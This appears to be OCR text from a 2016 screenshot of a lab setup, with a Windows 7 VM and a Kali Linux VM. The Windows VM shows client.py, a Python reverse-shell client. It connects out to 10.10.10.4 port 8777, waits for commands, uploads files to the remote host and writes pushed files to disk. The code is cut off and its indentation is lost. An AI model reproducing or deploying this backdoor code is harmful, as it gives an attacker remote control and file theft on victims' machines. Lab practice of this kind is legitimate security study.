 IE9 - Win7 (Win7 Base) [Running]
Recycle
license
Shortc
Immun
Debugg
client
win10s
2exe
client.py - C:\Users\IEUser\Desktop\client.py (2.7.12)
File Edit Format Run Options Window Help
import socket
import subprocess
import os
def transfer(s,path):
if os.path.exists(path):
f = open(path, 'rb')
packet = f.read(1024)
while packet != '':
s.send(packet)
packet = f.read(1024)
s.send('DONE')
f.close()
else:
print "client sending null on path"
s.send('Not found')
def pushfile(conn,command):
conn.send(command)
fpath = 'C:\tempfile'
f = open (fpath, 'wb')
while True:
bits = conn.recv(1024)
if bits.endswith('DONE'):
print '[+] File Push Complete'
f.close()
break
f.write(bits)
f.close()
def connect():
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('10.10.10.4', 8777))
while True:
command = s.recv(1024)
if 'exit' in command:
s.close()
7:54 AM
8/19/2016
Left ⌘
Kali-Linux-2.0.0-vbox-amd64 [Running]
Terminal
Fri 10:54
1
root@kali: ~
Terminal Help
n server.py
Left ⌘
Screen Shot
2016-08...3.59 PM
Screen Shot
2016-08...4.19 PM
Screen Shot
2016-08...4.10 PM
Screen Shot
2016-08...3.47 PM